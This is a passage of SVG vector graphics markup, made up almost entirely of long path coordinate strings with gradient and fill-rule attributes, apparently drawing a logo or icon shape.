18.7579L107.484 18.9093L107.605 18.8486L107.636 19.0305L107.515 19.0912L107.332 19.3645L107.21 19.334L107.057 19.4251L107.118 19.5768L107.088 19.6978L107.332 19.819L107.333 19.9177C107.335 20.0088 107.339 20.077 107.347 20.1225C107.357 20.1835 107.347 20.229 107.316 20.2592C107.286 20.2897 107.251 20.325 107.21 20.3654C107.23 20.5069 107.256 20.603 107.286 20.6534C107.317 20.7039 107.322 20.755 107.301 20.8048C107.281 20.8556 107.261 20.9415 107.241 21.0628L107.606 21.0018L107.635 20.9461C107.664 20.895 107.69 20.8579 107.713 20.835C107.743 20.8042 107.758 20.7793 107.758 20.7593C107.758 20.739 107.768 20.6987 107.789 20.638L107.91 20.6987L108.215 20.5469L108.245 20.4257L108.428 20.6075L108.52 20.5469L108.581 20.365L108.763 20.4558L108.78 20.3952C108.789 20.3549 108.794 20.3146 108.794 20.2742L108.976 20.1222V20.3496L108.978 20.3968C108.98 20.426 108.985 20.4509 108.992 20.4709L109.037 20.6072L109.159 20.5466L109.22 20.6983L109.25 20.4253L109.326 20.4178C109.403 20.4027 109.478 20.365 109.555 20.3041C109.535 20.4249 109.495 20.5056 109.434 20.5462L109.524 20.4863L109.617 20.3182C109.798 19.9924 109.945 19.7299 110.057 19.5306C110.19 19.2979 110.393 18.8939 110.667 18.3174C110.941 17.7412 111.098 17.4227 111.139 17.3621C111.18 17.3014 111.24 17.2306 111.322 17.1497C111.443 17.5138 111.57 17.8628 111.702 18.1961C111.834 18.5301 111.9 18.7674 111.9 18.9089C111.9 19.0508 111.91 19.1823 111.931 19.3035L111.778 19.3943V19.6067L111.783 19.6552C111.793 19.7063 111.816 19.7659 111.854 19.8341C111.905 19.9249 111.935 19.9908 111.946 20.0314C111.956 20.0714 111.982 20.1323 112.022 20.213L111.931 20.2434L111.92 20.369C111.906 20.5259 111.9 20.6406 111.9 20.7134C111.9 20.8042 111.89 20.8553 111.869 20.8655C111.849 20.8753 111.839 20.8904 111.839 20.9107L111.991 21.0015L111.996 21.0405C112.004 21.0654 112.017 21.088 112.037 21.108C112.049 21.12 112.061 21.132 112.073 21.1441C112.092 21.1625 112.11 21.1809 112.129 21.1991C112.159 21.2296 112.184 21.2646 112.205 21.305C112.225 21.3456 112.255 21.4164 112.296 21.5173C112.357 21.497 112.398 21.477 112.418 21.4567C112.438 21.4364 112.458 21.4311 112.478 21.4413C112.499 21.4518 112.54 21.4567 112.6 21.4567L112.692 21.6687L112.753 21.6425L112.814 21.6235C112.854 21.6133 112.895 21.6133 112.936 21.6235C112.976 21.6337 113.017 21.6287 113.057 21.6081C113.098 21.5881 113.149 21.5678 113.21 21.5475L113.332 21.6386L113.545 21.4868L113.514 21.3961L113.606 21.3046L113.849 21.4567L113.971 21.3961L113.91 21.6687L114.001 21.6992L114.154 21.6078L114.414 21.0821C114.586 20.7318 114.753 20.3814 114.915 20.0307C115.077 20.1523 115.204 20.248 115.296 20.3188C115.387 20.3893 115.452 20.4352 115.494 20.4552L115.646 20.6069L115.685 20.6508C115.709 20.6823 115.732 20.7183 115.752 20.759C115.783 20.8193 115.884 20.9608 116.057 21.1837C116.23 21.4059 116.366 21.5881 116.468 21.7294L116.651 21.8205V22.0633L116.655 22.102C116.671 22.1872 116.736 22.3209 116.849 22.5031C116.981 22.7155 117.112 22.8771 117.244 22.9882C117.377 23.0996 117.427 23.2159 117.397 23.3369C117.366 23.4585 117.366 23.5446 117.397 23.5951C117.427 23.6456 117.463 23.6908 117.504 23.7314L117.351 23.9435L117.137 24.0651L117.092 24.2017C117.082 24.2322 117.052 24.2827 117.001 24.3535C116.95 24.4239 116.915 24.4898 116.894 24.5504C116.874 24.6114 116.879 24.6622 116.91 24.7025C116.94 24.7428 116.95 24.773 116.94 24.7933C116.93 24.8136 116.925 24.8536 116.925 24.9145C116.945 24.9349 116.99 24.9503 117.061 24.9598C117.132 24.9703 117.219 24.9752 117.32 24.9752L117.29 25.0663L117.381 25.0964L117.198 25.2482L117.18 25.3088C117.164 25.3897 117.18 25.4707 117.228 25.5513L117.137 25.7034L117.228 25.764L117.32 25.6729L117.564 25.825L117.716 25.7034L117.777 25.8853L117.898 25.9462L118.051 26.0976L118.233 26.0069L118.172 26.3405H118.447L118.325 26.5227L118.233 26.583L118.454 26.4552C118.598 26.3651 118.738 26.2664 118.873 26.1583L118.934 26.0675H119.056L119.117 26.3405L119.208 26.2795L119.299 26.3405L119.391 26.2192L119.513 26.2799L119.848 26.0373L120.031 25.8253L120.153 25.7345L120.549 25.2187L120.609 25.2488L120.696 25.1236C120.834 24.9257 120.937 24.7805 121.005 24.6878C121.086 24.5767 121.131 24.4855 121.142 24.4151C121.152 24.3443 121.178 24.2683 121.218 24.1873L121.339 24.1267L121.407 23.9858C121.536 23.717 121.635 23.5266 121.705 23.4139C121.786 23.2821 121.837 23.1507 121.857 23.0196C121.878 22.8879 121.913 22.782 121.964 22.7011C122.015 22.6198 122.101 22.4785 122.223 22.2763L122.071 22.1856L122.01 22.4277H121.888L121.918 22.3104L121.949 22.2006C121.969 22.1298 121.979 22.0689 121.979 22.0181V21.8211L122.101 21.8513L122.103 21.7946C122.109 21.7415 122.123 21.6999 122.146 21.6694C122.177 21.6291 122.182 21.5632 122.161 21.4721C122.141 21.3813 122.156 21.2699 122.207 21.1385C122.257 21.0074 122.278 20.8252 122.268 20.5928C122.257 20.3601 122.303 20.1274 122.404 19.8951C122.506 19.6624 122.552 19.3897 122.542 19.0764C122.532 18.7628 122.476 18.1004 122.374 17.0891C122.597 17.0491 122.836 17.0088 123.09 16.9681C123.343 16.9275 123.526 16.9127 123.638 16.9226C123.75 16.9327 123.816 16.9327 123.836 16.9226C123.856 16.9124 123.877 16.8973 123.897 16.877C124.14 16.9583 124.394 16.9783 124.658 16.938L124.749 16.877L124.814 16.9111L124.886 16.9531C124.937 16.9835 125.013 17.0035 125.114 17.0137C125.215 17.0238 125.297 17.034 125.358 17.0442C125.419 17.0537 125.49 17.0995 125.571 17.1802C125.653 17.2614 125.84 17.2818 126.135 17.2411C126.429 17.2005 126.601 17.2005 126.652 17.2411C126.703 17.2818 126.748 17.3018 126.789 17.3018C126.829 17.3018 126.906 17.3221 127.017 17.3627C127.129 17.4034 127.236 17.4034 127.337 17.3627C127.438 17.3221 127.58 17.2716 127.764 17.2107C127.54 17.1097 127.347 16.9885 127.185 16.8472L127.246 16.7256L127.303 16.7037C127.339 16.6879 127.37 16.6699 127.398 16.6499C127.438 16.6191 127.494 16.6145 127.565 16.6348C127.636 16.6548 127.697 16.6601 127.748 16.6499C127.799 16.6397 127.864 16.6243 127.946 16.6044L128.189 16.2098L128.098 16.1796L128.123 16.119C128.142 16.0584 128.144 15.9974 128.129 15.9371L128.22 15.846L128.037 15.785L127.915 15.6336L127.844 15.6192L127.804 15.6114C127.756 15.602 127.717 15.5943 127.686 15.5881C127.636 15.5782 127.565 15.5832 127.473 15.6035C127.382 15.6235 127.311 15.6133 127.261 15.573C127.209 15.533 127.159 15.5074 127.108 15.4973C127.057 15.4871 127.001 15.4721 126.941 15.4517V15.3308L127.184 15.361L127.306 15.5127L127.275 15.361L127.174 15.3164C127.076 15.2728 126.994 15.2322 126.925 15.1941C126.834 15.1433 126.672 15.103 126.439 15.0729C126.205 15.0424 126.048 15.0424 125.966 15.0729C125.885 15.103 125.819 15.103 125.768 15.0729C125.717 15.0424 125.611 14.9969 125.448 14.9365L125.266 14.6937L125.023 14.5416L124.931 14.6327H124.81L124.688 14.9057L124.474 14.7845L124.323 15.088L124.272 15.1227C124.187 15.1705 124.103 15.1689 124.018 15.1184C123.896 15.1791 123.8 15.2397 123.728 15.3003C123.658 15.361 123.521 15.3711 123.318 15.3308C123.114 15.2902 122.927 15.3256 122.754 15.437C122.581 15.5481 122.445 15.6087 122.343 15.6189C122.242 15.6287 122.12 15.6543 121.978 15.6946C121.957 15.6133 121.907 15.4822 121.825 15.3C121.764 15.1633 121.703 15.0041 121.643 14.8222L121.582 14.6331L121.521 15.2997L121.399 15.239L121.236 15.0231C121.076 14.8035 120.927 14.5721 120.79 14.3296L119.816 13.9049L119.877 13.8138L120.181 13.6014L120.333 13.3281L120.547 13.2674L120.589 13.2117C120.627 13.1606 120.654 13.1236 120.669 13.1009C120.689 13.0708 120.699 13.0456 120.699 13.0249V12.9341H120.912L120.973 12.8666C121.014 12.8171 121.055 12.7588 121.095 12.6916L121.248 12.5704L121.339 12.4183L121.583 12.2669L121.613 12.3275L121.674 12.1456L121.917 11.9637L121.942 11.9316C121.961 11.8975 121.963 11.8575 121.948 11.812L122.039 11.7818V11.6609L122.192 11.6003L122.263 11.5439C122.383 11.44 122.506 11.287 122.633 11.0848C122.785 10.8422 122.913 10.6754 123.014 10.5843C123.115 10.4935 123.268 10.3064 123.47 10.0229L123.745 9.87151L123.822 9.77549C123.945 9.62343 124.036 9.51429 124.095 9.44678C124.166 9.36583 124.202 9.30553 124.202 9.26489V9.11315L124.049 8.99189L123.988 8.87063L123.886 8.84737C123.757 8.8182 123.665 8.79558 123.608 8.7792C123.537 8.75921 123.476 8.73364 123.425 8.70349C123.374 8.67334 123.288 8.61763 123.166 8.53668L122.983 8.29383L122.77 8.4459V8.71857L122.648 8.65794L122.557 8.87031L122.452 8.89357C122.38 8.9116 122.303 8.93421 122.222 8.96109L122.161 8.90013L121.887 8.80935L121.801 8.86539C121.721 8.91652 121.658 8.95355 121.613 8.97649C121.552 9.00631 121.496 9.02172 121.445 9.02172H121.248L121.227 9.15641C121.2 9.28914 121.156 9.41597 121.095 9.53756C119.959 10.3664 119.132 10.9681 118.614 11.3424C118.096 11.7163 117.675 12.0348 117.35 12.298C117.025 12.5605 116.761 12.7529 116.558 12.8742C116.355 12.9954 116.234 13.056 116.193 13.056H116.071L116.059 12.9531C116.042 12.8237 116.026 12.7267 116.01 12.6618C115.99 12.5812 115.969 12.5255 115.949 12.4953C115.929 12.4645 115.898 12.4291 115.858 12.3888L115.706 12.298L115.645 12.1158L116.04 11.7822L116.062 11.8379C116.078 11.8716 116.096 11.8985 116.116 11.9185C116.147 11.9493 116.173 11.9998 116.193 12.0702C116.213 12.141 116.208 12.2017 116.177 12.2521C116.147 12.3026 116.101 12.3986 116.04 12.5402C116.162 12.3986 116.248 12.2879 116.299 12.2069C116.35 12.1263 116.467 11.9893 116.65 11.7976C116.832 11.6055 117.178 11.2162 117.685 10.6295L117.746 10.6905L117.655 10.8413L118.233 10.2661L118.294 10.3267L118.994 9.29504L119.25 9.10103C120.426 8.21485 121.34 7.59708 121.994 7.24805C122.694 6.87379 123.1 6.68174 123.212 6.67158C123.323 6.66142 123.46 6.63619 123.623 6.59588C123.704 6.49461 123.764 6.35303 123.806 6.17081L124.11 5.95844L124.055 5.89552C123.99 5.80835 123.957 5.70806 123.957 5.595L123.653 5.35182L123.623 5.26104L123.368 5.20402C123.117 5.15092 122.876 5.10897 122.648 5.07882L122.679 5.01819L122.161 5.07882L122.07 5.1696L121.979 5.13945L121.826 5.38197L121.606 5.49668C121.462 5.56878 121.322 5.6317 121.187 5.68545L121.065 5.89749L120.669 6.01875L121.278 4.74454L121.37 4.71472L121.43 4.74454L121.522 4.19855L121.826 4.44139L121.735 4.71439L121.887 4.47154L121.841 4.42632C121.83 4.41616 121.83 4.37585 121.841 4.30506C121.852 4.23427 121.831 4.17888 121.78 4.13792C121.73 4.09761 121.674 4.0373 121.613 3.95636C121.633 3.79446 121.648 3.67812 121.658 3.60765C121.669 3.53686 121.643 3.47099 121.583 3.41036C121.522 3.3494 121.486 3.2891 121.476 3.22814C121.466 3.16784 121.44 3.11213 121.399 3.06166C121.361 3.01355 121.304 2.94309 121.229 2.84973L121.216 2.83389L121.156 2.80374L121.278 2.98563L121.187 3.01578V3.22814L120.974 2.98563L120.943 3.22814L120.86 3.13704C120.701 2.96367 120.587 2.84208 120.517 2.77293C120.436 2.69198 120.344 2.63168 120.243 2.59137C120.141 2.55073 120.05 2.51042 119.969 2.47011C119.888 2.42947 119.776 2.33836 119.634 2.19711L119.39 1.92379ZM119.359 17.636H119.39L119.39 18.3642L119.388 18.4393C119.38 18.6002 119.35 18.828 119.298 19.1226C119.238 19.4661 119.146 19.8046 119.025 20.1386C118.903 20.4722 118.811 20.6895 118.75 20.7907C118.689 20.8917 118.639 21.0028 118.598 21.124L118.476 21.185C118.436 21.205 118.334 21.1948 118.172 21.1545C118.01 21.1142 117.786 21.028 117.502 20.8966C117.218 20.7649 116.67 20.406 115.858 19.8197L115.34 19.274L115.437 19.1964C115.498 19.1469 115.552 19.102 115.599 19.0617C115.671 19.0007 116.045 18.8444 116.726 18.5914C117.406 18.3384 118.284 18.0198 119.359 17.636ZM114.982 19.8951C114.998 19.7892 115.036 19.683 115.097 19.5768L115.279 19.6981L115.371 19.8803L115.157 19.8194L115.127 20.0013H114.975L114.982 19.8951ZM110.102 19.1521L110.925 17.5751L110.955 17.6052L110.163 19.1823L110.102 19.1521ZM121.035 10.6289H121.065C120.883 10.9933 120.741 11.2306 120.638 11.343C120.537 11.4541 120.461 11.6209 120.41 11.8431C120.359 12.066 120.019 12.5713 119.39 13.3598L119.238 13.4506L118.842 13.9058L118.785 13.9098L118.735 13.9212C118.705 13.9308 118.623 13.9766 118.491 14.0573C118.36 14.1382 118.263 14.1838 118.202 14.1939C118.181 14.1973 118.272 14.2027 118.397 14.2098C118.628 14.2232 118.972 14.2432 118.906 14.2696C117.812 14.5046 117.644 14.673 117.542 14.7751C117.538 14.7786 117.535 14.7819 117.532 14.7851C117.43 14.8861 117.375 14.9723 117.365 15.0427C117.355 15.1135 117.349 15.2099 117.349 15.3311L117.958 15.5435L118.111 15.4521L118.263 15.24L118.629 15.0883L118.872 15.2702L118.914 15.3941C118.996 15.6294 119.063 15.7903 119.116 15.8768C119.176 15.9777 119.212 16.0738 119.222 16.1649L119.268 16.5742C118.375 16.9586 117.776 17.2011 117.471 17.3021C117.167 17.4034 116.944 17.4892 116.801 17.56C116.659 17.6308 116.517 17.6914 116.375 17.7419C116.233 17.7924 115.958 17.9284 115.553 18.1512L115.613 17.7566L115.461 18.0604L115.735 16.9986L115.187 18.3331L115.278 17.9084L115.187 17.8779L115.065 17.9995V17.8779L115.068 17.8612C115.088 17.7871 115.203 17.5249 115.415 17.0743C115.649 16.5791 115.776 16.3012 115.796 16.2406H115.705L115.739 16.1501C115.781 16.0387 115.81 15.9627 115.827 15.922C115.847 15.8716 115.843 15.8008 115.812 15.71C115.781 15.6189 115.802 15.4825 115.873 15.3003C115.944 15.1184 115.979 14.9415 115.979 14.7694V13.8747L116.054 13.895C116.099 13.9085 116.135 13.9219 116.162 13.9353C116.202 13.9557 116.269 13.9658 116.36 13.9658C116.451 13.9658 116.608 13.9858 116.832 14.0268L117.015 13.7839L117.178 13.6813C117.336 13.5827 117.479 13.4955 117.609 13.4198C117.781 13.3182 118.334 12.8433 119.268 11.9939L119.298 11.9329L119.938 11.4174L120.182 11.2054L121.035 10.6289ZM111.503 16.7866L111.625 16.7259C111.625 16.7663 111.63 16.8013 111.64 16.8321C111.65 16.8619 111.742 16.9839 111.915 17.1959C112.087 17.4083 112.188 17.5548 112.219 17.636C112.249 17.7163 112.249 17.7773 112.219 17.8176C112.188 17.8582 112.173 17.9087 112.173 17.9693V18.1814L112.02 18.1512L112.112 18.2725L111.929 18.1814L111.894 18.1227C111.873 18.0847 111.86 18.0487 111.853 18.0149C111.843 17.9644 111.777 17.8684 111.655 17.7268C111.534 17.5852 111.468 17.4741 111.457 17.3932C111.447 17.3126 111.432 17.2569 111.412 17.2264C111.392 17.1962 111.361 17.1507 111.321 17.0897L111.503 16.7866ZM113.757 14.3299L114 14.0264L114.092 14.1172L115.025 14.2781C114.064 14.4332 114.046 14.5713 114.031 14.6927C114.011 14.8543 113.904 15.2138 113.711 15.77C113.518 16.3258 113.376 16.7001 113.285 16.8921C113.194 17.0841 113.077 17.3417 112.935 17.6655C112.752 17.5036 112.626 17.3824 112.554 17.3014C112.483 17.2211 112.437 17.1802 112.417 17.1802H112.326L111.839 16.4828L112.296 15.846L112.387 15.8158L112.417 15.7549L112.631 15.573L112.979 15.1823C113.213 14.9172 113.452 14.6429 113.696 14.3597L113.757 14.3299ZM111.686 16.5739L111.777 16.5132C111.777 16.5336 111.808 16.5739 111.869 16.6352C111.93 16.6955 111.97 16.7561 111.99 16.8167C112.011 16.8774 112.062 16.9685 112.143 17.0894L111.99 17.0592L111.686 16.5739Z" fill="url(#paint1_linear_16895_117605)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M86.6798 2.25184C86.5989 2.16729 86.5021 2.11485 86.3905 2.09355C86.2789 2.0729 86.2125 2.0729 86.1903 2.09421C86.1094 2.11551 86.0433 2.13681 85.9924 2.15746C85.9415 2.17876 85.8858 2.22104 85.8248 2.28429C85.7635 2.34754 85.6927 2.38949 85.6118 2.41046C85.5298 2.43144 85.4644 2.46847 85.4135 2.52091C85.3626 2.57367 85.2662 2.65266 85.1239 2.75786C84.9409 2.96826 84.7484 3.18947 84.5454 3.42118C84.4844 3.42118 84.4385 3.41626 84.4085 3.40545C84.3778 3.39463 84.332 3.39463 84.2713 3.40545C84.2103 3.41626 84.1341 3.41626 84.0424 3.40545C83.9514 3.39463 83.8701 3.41069 83.7993 3.45297C83.7282 3.49492 83.6112 3.53719 83.449 3.57914C83.4288 3.64239 83.4082 3.68434 83.3884 3.70564C83.3678 3.72629 83.3422 3.74759 83.3118 3.7689C83.2815 3.78987 83.2663 3.80527 83.2663 3.81609V3.86361L83.3884 3.92686L83.412 4.02878C83.4302 4.09433 83.4527 4.15496 83.4797 4.211C83.6419 4.31653 83.7842 4.40633 83.9062 4.47974C84.0276 4.5538 84.129 4.63246 84.2106 4.71701C84.2912 4.80091 84.4439 4.92741 84.6674 5.09587V5.15879H84.7895L84.9452 5.30627C85.0444 5.40459 85.1347 5.5029 85.216 5.60122C85.1957 5.8326 85.1701 6.01678 85.1394 6.15377C85.1094 6.29011 84.9978 6.61685 84.8047 7.13269C84.6118 7.64821 84.424 8.11686 84.241 8.53799C84.0582 8.95912 83.8755 9.37468 83.6931 9.785C83.5104 10.1956 83.3071 10.5958 83.0836 10.9851C82.8604 11.3748 82.708 11.6222 82.6268 11.7278C82.5455 11.8333 82.4899 11.9277 82.4592 12.0119C82.4289 12.0965 82.3422 12.259 82.2 12.5012C82.0577 12.7437 81.9562 12.9014 81.8952 12.9751C81.8345 13.0488 81.7991 13.1016 81.7887 13.1331C81.7785 13.1645 81.7735 13.1911 81.7735 13.2124L81.5301 13.2753L81.5604 13.2124L81.7125 13.1806V13.1491L81.6251 13.1688C81.5415 13.1927 81.4694 13.2284 81.4084 13.2756L81.4387 13.3071L81.378 13.37V13.4018H81.317V13.37L81.2256 13.4018L81.2867 13.4333L81.1953 13.4018L81.1346 13.3389H81.0739V13.4018L81.1653 13.4333L81.0739 13.5283L80.9822 13.4965L80.9182 13.5316C80.873 13.5503 80.8234 13.5594 80.7695 13.5594L80.7085 13.6227H80.5716L80.5298 13.6266L80.4954 13.6384C80.4752 13.6489 80.4546 13.665 80.4347 13.6856L80.404 13.6227L80.3434 13.6856L80.313 13.6227L80.2823 13.7492L80.3434 13.7177L80.313 13.7807L80.1913 13.8754V13.7807L80.161 13.8121V13.875L80.0086 13.9068L79.9169 14.0015L79.8542 14.0271C79.7895 14.0471 79.719 14.0487 79.6431 14.033V14.0959L79.5518 14.033L79.4601 14.0648L79.4301 14.0959L79.4911 14.11C79.5319 14.1146 79.5723 14.11 79.6128 14.0959L79.5524 14.1592L79.4914 14.1906L79.4607 14.1592L79.3694 14.2221L79.339 14.1906L79.3154 14.2277C79.2976 14.249 79.2747 14.2627 79.2477 14.2699C79.2069 14.2801 79.1614 14.2958 79.1108 14.3171C79.0781 14.3306 79.035 14.3485 78.9815 14.3708C78.9515 14.3832 78.9184 14.397 78.8819 14.4122L78.8509 14.3489L78.7905 14.4754L78.3947 14.6963L78.3641 14.6331L78.3034 14.7278L78.2767 14.7317L78.2386 14.7556L78.212 14.7596C78.1914 14.7596 78.1658 14.7701 78.1358 14.791C78.1051 14.812 78.0542 14.8487 77.9831 14.9018C77.912 14.9542 77.8513 14.991 77.8004 15.0123C77.7495 15.0329 77.7039 15.0542 77.6632 15.0752C77.623 15.0958 77.5822 15.107 77.5411 15.107C77.5007 15.107 77.44 15.1381 77.3587 15.2014L77.298 15.1696L75.8966 15.8647L75.8659 15.8961L75.8099 15.9135C75.7762 15.923 75.7492 15.9276 75.729 15.9276C75.6987 15.9276 75.6373 15.9597 75.546 16.0226C75.4546 16.0859 75.3636 16.1174 75.2722 16.1174C75.1805 16.1174 75.0942 16.1383 75.0129 16.1806C74.9317 16.2226 74.8707 16.2435 74.8302 16.2435H74.6472L74.6455 16.1662C74.6431 16.1193 74.6391 16.082 74.632 16.0541C74.6215 16.0118 74.6067 15.9804 74.5858 15.9594C74.5656 15.9378 74.5356 15.9066 74.4944 15.8643L74.4031 15.8958L74.2514 15.8011L74.2207 15.8329L74.1769 15.823C74.1351 15.8191 74.0986 15.8329 74.0683 15.8647L74.038 15.7696H73.9466L73.9163 15.8329H73.8556L73.832 15.8362C73.8138 15.8407 73.7915 15.8499 73.7642 15.8643C73.7234 15.8856 73.683 15.9168 73.6422 15.9594L73.5508 16.0541L73.6422 16.117L73.6007 16.1816C73.5552 16.2694 73.5488 16.3635 73.5811 16.4647L73.3984 16.5277L73.3677 16.5909L73.3984 16.6538H73.3071L73.2764 16.6221L73.2804 16.6496L73.2922 16.6692C73.3023 16.6797 73.2922 16.6958 73.2619 16.7168C73.2315 16.7377 73.1955 16.7692 73.1553 16.8115L72.9723 16.9062L72.8506 17.0324L72.8846 17.0602L72.9264 17.0802C72.9571 17.0904 72.9723 17.1218 72.9723 17.1746C72.9723 17.2274 72.9824 17.3063 73.0026 17.4119L73.094 17.4433L73.0026 17.5377L73.0333 17.5692H73.094L73.0802 17.6324C73.0758 17.6747 73.0802 17.7167 73.094 17.7589H73.1853L73.216 17.8222L73.094 17.9166L73.155 17.9795L73.187 18.0142L73.2059 18.0457C73.216 18.0667 73.216 18.1034 73.2059 18.1565C73.1958 18.2089 73.1958 18.2561 73.2059 18.2981C73.216 18.3407 73.2315 18.3774 73.2518 18.4085C73.2723 18.4406 73.277 18.4721 73.2673 18.5035C73.2568 18.535 73.2315 18.6038 73.1907 18.709L73.2821 18.6776L73.3229 18.6917C73.3502 18.6962 73.3772 18.6917 73.4041 18.6776L73.4955 18.8041H73.6176L73.6479 18.6776L73.7699 18.709L73.8306 18.6458L73.8664 18.6441C73.8866 18.6418 73.9001 18.6372 73.9068 18.63C73.9173 18.6196 73.9267 18.6196 73.9375 18.63C73.9479 18.6405 73.9527 18.6458 73.9527 18.6458C73.9931 18.6248 74.0241 18.593 74.044 18.5511L74.1047 18.614L74.162 18.555L74.2112 18.5035C74.2342 18.4799 74.2598 18.4711 74.2884 18.477L74.3474 18.4986C74.3758 18.5045 74.4014 18.4953 74.4243 18.4717C74.4457 18.4498 74.4644 18.4303 74.4806 18.4134C74.4877 18.406 74.4944 18.3991 74.5005 18.3928L74.5615 18.3613L74.5915 18.4242L74.7136 18.4875L74.7443 18.6137H74.7749L74.7614 18.5507C74.7567 18.5084 74.7614 18.4665 74.7749 18.4242H74.7136L74.836 18.2977L74.8835 18.2918C74.933 18.28 74.988 18.2505 75.049 18.203L75.0797 18.1715L75.1097 18.203L75.2317 18.1401L75.4145 17.9818H75.5058L75.5365 17.8871H75.5669L75.5975 17.9185L75.6275 17.8242L75.7058 17.8169C75.7553 17.8074 75.8005 17.7888 75.8409 17.7609V17.7291L75.5975 17.8242H75.5669L75.6009 17.7963L75.6427 17.7763C75.6731 17.7665 75.7037 17.7452 75.7341 17.7137C75.7644 17.6816 75.7897 17.6659 75.8099 17.6659H75.9016L75.9627 17.7291L76.0233 17.6659L75.9627 17.6977L75.9016 17.6347L76.0233 17.5715V17.54L76.0844 17.4768V17.54L76.1454 17.5259C76.1858 17.521 76.2266 17.5259 76.2671 17.54C76.2469 17.4558 76.2772 17.3821 76.3588 17.3191L76.3891 17.3503L76.4191 17.3821L76.4495 17.3503L76.4191 17.2877L76.6022 17.2247L76.6362 17.1943C76.6787 17.1471 76.7077 17.073 76.7239 16.9717L76.7546 17.0668L76.7714 17.0422C76.7802 17.0235 76.7849 17.0002 76.7849 16.9721H76.8156L76.8456 16.8774L76.937 16.8144L76.9673 16.8534C76.9916 16.8937 76.9977 16.938 76.9855 16.9858L76.9703 17.0248L77.028 16.9091L77.1194 16.8361C77.2111 16.7689 77.3024 16.7197 77.3941 16.6883C77.4346 16.6673 77.4548 16.646 77.4548 16.625C77.4548 16.604 77.4602 16.5831 77.4703 16.5621L77.4818 16.5306L77.4855 16.4992C77.4855 16.4779 77.5057 16.4569 77.5462 16.4359L77.6072 16.4041L77.7292 16.2779H77.7899L77.8206 16.2465L77.8243 16.2819L77.8361 16.3255C77.8462 16.3569 77.8462 16.373 77.8361 16.373C77.8253 16.373 77.8105 16.394 77.7899 16.4359L77.8813 16.373L77.8506 16.2147L77.942 16.1836L78.003 16.0888L78.0637 16.0987C78.1244 16.1026 78.1857 16.0888 78.2464 16.0574V16.0259H78.1857L78.2245 15.9872C78.2494 15.9636 78.272 15.945 78.2922 15.9309C78.3229 15.9102 78.3583 15.8889 78.3991 15.8679C78.4396 15.8466 78.4753 15.8257 78.5053 15.8047C78.5363 15.7837 78.5717 15.7627 78.6122 15.7414V15.8047L78.6729 15.7097L78.7302 15.6821L78.7794 15.6621C78.8097 15.652 78.8657 15.6097 78.947 15.5363C79.0282 15.4622 79.0791 15.4304 79.0993 15.4412C79.1192 15.4517 79.1297 15.4465 79.1297 15.4255V15.3623L79.248 15.3239C79.3245 15.3007 79.3967 15.282 79.4645 15.2679L79.5255 15.2364L79.5562 15.2679L79.5858 15.1728L79.7079 15.1102V15.0152L79.7443 15.0454C79.7932 15.0758 79.842 15.0657 79.8906 15.0152C79.8707 14.9939 79.8505 14.9628 79.8299 14.9205L79.8906 14.889H79.9516V14.8572L80.043 14.7625L80.165 14.794L80.104 14.9205L80.3784 14.8572L80.4391 14.6052L80.4698 14.7307L80.6218 14.6996L80.7135 14.6049H80.7439V14.5731L80.6829 14.5098H80.7439L80.7746 14.5416L80.8036 14.5062C80.8491 14.4623 80.9205 14.4318 81.018 14.4151V14.4627L81.0146 14.4715C80.9944 14.5157 80.8838 14.7183 80.6825 15.0785C80.4593 15.4789 80.1751 15.963 79.8296 16.5313C79.4843 17.0996 79.1543 17.5839 78.8397 17.9838C78.5249 18.3842 78.2356 18.7474 77.9713 19.0738C77.7073 19.4005 77.5091 19.6319 77.3776 19.7686C77.2458 19.9052 77.1746 19.9895 77.1642 20.0212C77.1541 20.0527 77.1389 20.0897 77.1187 20.1317C76.3669 20.9736 75.7678 21.5583 75.3211 21.8844C74.874 22.2111 74.3458 22.5844 73.7369 23.0059C73.1277 23.4267 72.7417 23.7426 72.5792 23.9533L72.4888 24.072C72.4045 24.1844 72.3941 24.208 72.4575 24.1427C72.5384 24.0582 72.62 24.0054 72.7009 23.9845C72.7821 23.9635 72.8634 23.9163 72.9446 23.8425C73.0259 23.7691 73.1017 23.7164 73.1732 23.6846C73.244 23.6531 73.2953 23.6213 73.3253 23.5899C73.3563 23.5581 73.3917 23.5371 73.4321 23.5266C73.4726 23.5161 73.5235 23.4899 73.5842 23.4476L73.6149 23.4162L73.6415 23.4122L73.6604 23.4004C73.6705 23.39 73.8023 23.3162 74.0565 23.1796C74.3104 23.0429 74.4978 22.9324 74.6198 22.8479C74.7419 22.764 74.813 22.7214 74.8333 22.7214H74.8636L74.9856 22.5955L75.0463 22.6267L75.1377 22.5955L75.168 22.5005L75.2287 22.5323L75.2594 22.5955L75.3814 22.5323H75.2901L75.3339 22.5146C75.3656 22.5054 75.4017 22.5005 75.4421 22.5005C75.4623 22.4792 75.4826 22.4373 75.5028 22.3743C75.7267 22.3324 75.9397 22.2482 76.1427 22.1216L76.2037 22.1846L76.3251 22.1216L76.4471 22.1846V22.1216H76.5692V22.0899L76.5998 22.1216L76.7215 22.0269V21.964L76.8132 21.9008L76.8739 21.8375H76.9653V21.806H77.026L77.0836 21.7657C77.12 21.7402 77.1514 21.7166 77.1787 21.6956C77.2191 21.6638 77.2596 21.6432 77.3007 21.6327C77.3412 21.6222 77.3921 21.6012 77.4528 21.5694C77.4952 21.5478 77.5327 21.5282 77.5652 21.5113C77.5795 21.5038 77.5928 21.4969 77.6052 21.4904L77.7272 21.3957L77.9099 21.2692H77.9706L78.062 21.1427L78.0927 21.1742V20.9848L78.1297 20.9812C78.1523 20.9766 78.1705 20.9671 78.184 20.953L78.2447 20.9848L78.2754 21.0477L78.3668 21.0791V20.9848L78.3061 21.0477L78.2757 21.0166L78.3425 20.9572C78.4146 20.9018 78.5043 20.8586 78.6108 20.8268L78.7022 20.7318L78.7396 20.7108C78.7622 20.6967 78.7804 20.6826 78.7939 20.6685C78.8145 20.6475 78.8296 20.642 78.8397 20.6524C78.8499 20.6636 78.8755 20.6685 78.9159 20.6685L78.9463 20.8265L79.0376 20.7314L79.129 20.7003L79.3121 20.4791V20.3844L79.3728 20.3211L79.3916 20.3467C79.4142 20.3663 79.449 20.3683 79.4945 20.3526L79.5555 20.3844L79.5791 20.2965C79.597 20.2356 79.6195 20.17 79.6468 20.0999H79.7379L79.6769 20.2264L79.7989 20.1635V20.1002H79.7682V20.0373L79.9209 19.9744L79.9638 19.9311C80.0035 19.8918 80.0352 19.8643 80.0582 19.8485C80.0885 19.8272 80.1037 19.8115 80.1037 19.8007V19.7217L80.1647 19.7535L80.2564 19.6584V19.5008H80.3477L80.3636 19.4962C80.3899 19.4844 80.4351 19.449 80.5001 